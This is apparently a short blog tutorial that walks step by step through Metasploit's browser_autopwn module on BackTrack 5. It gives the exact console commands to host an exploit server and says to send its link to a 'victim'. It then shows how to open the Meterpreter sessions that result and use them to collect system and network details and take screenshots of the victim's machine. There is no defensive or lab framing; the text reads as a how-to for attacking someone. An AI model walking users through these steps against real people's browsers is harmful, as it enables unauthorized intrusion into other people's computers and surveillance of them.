Browser Autopwn
In this Test
- We use the browser_autopwn module .
- This module creates a local server in our machine which contains different exploits .
- Whenever the user open our link , the exploit started against the browser and creates a session .
LETS BEGIN
- First step is to open a terminal and enter the command 'msfconsole '.
- Command Used : msfconsole
- See the below image for more details -
SETUP MODULE
- Command Used : use server/browser_autopwn
- See the below image for more details -
SHOW OPTIONS
- Use this comamnd to see all the Module Options .
- See the below image for more details -

SET LHOST & URIPATH
- Now set the Local Host( Local Host ).
- Command Used : set LHOST <your ip address>
- Set the URIPATH Address .
- Command Used : set URIPATH /
- See the below image for more details -

RUN
- Run your Module .
- Command Used : run
- See the below image for more details-
- The below image shows the local ip , send that ip to the victim .
- It look like http://192.168.118.136:8080/
- When the user open this link in his browser , it gives the response as shown in the below image -
- If the victim browser is vulnerable , it open a sessions.
- See the below image for more details -

SESSION LIST
- Command Used : sessions -l
- It shows the Active sessions name Information and connect.
- See the below image for more details -
OPEN SESSIONS
- To open the Active sessions ,enter the command given below .
- Command Used : sessions -i 1
- See the below image for more details -

METERPRETER SESSIONS
- Once you are in use different commands to gather information like as shown below -
- Command 1 : ipconfig : Used this command to get the ip address of remote system
- Command 2 : systeminfo : It shows the system information .
- See the below image for more details -
ROUTE COMMAND
- See the below image for more details - it shows the Subnet Netmask and Gateway .
SCREENSHOT
- Command Used : screenshot
- With this command you can take a screenshot of a victim machine .
- See the below image for more details -
THIS IS HOW WE CAN AUTOPWN THE BROWSER ON BACKTRACK 5








No comments:
Post a Comment